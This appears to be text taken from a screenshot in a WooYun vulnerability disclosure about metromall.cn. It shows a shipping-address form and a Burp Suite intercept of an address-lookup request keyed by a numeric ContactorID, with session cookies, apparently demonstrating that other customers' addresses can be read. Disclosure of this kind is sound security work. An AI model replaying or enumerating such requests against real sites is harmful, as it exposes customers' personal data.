 收货信息
* 收货人：
* 所在地区： 江苏 苏州市 太仓市 所有
* 详细地址：
* 手机号码：
* 电话号码： - - 两者至少填一个
电子邮箱： @qq.com
* 邮政编码： 215400
* 是否默认： 是 否
保存地址 取消
Intercept HTTP history WebSockets history Options
Request to http://www.metromall.cn:80 [61.152.151.85]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /account/addressinfo.aspx?ContactorID=7210 HTTP/1.1
Host: www.metromall.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHT
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: testcookie=testvalue; ASP.NET_SessionId=5pijsj45bvvcgv45x
TempID=Cart2a7bc023-2e29-4706-982e-12ee0f9a4001; BIGipServerwww.m
pageReferrInSession=https%3A//www.baidu.com/link%3Furl%3DoPyiQ3wJ
ZO%26wd%3D%26eqid%3Db3fc0e9e000101010000000556013a31; firstEnterU
VisitorCapacity=1; PostStaID=96; vProductID=231815; testcookie=te
LoginLastPage=http://www.metromall.cn/account/addresslist.aspx; s
Hm_lvt_612cbb515a48ab6435405cba354ca6ec=1442921036,1442921160; Hm
s_fid=105B6B324A4A3BC5-13CF9ADDD4B556A0
www.wooyun.org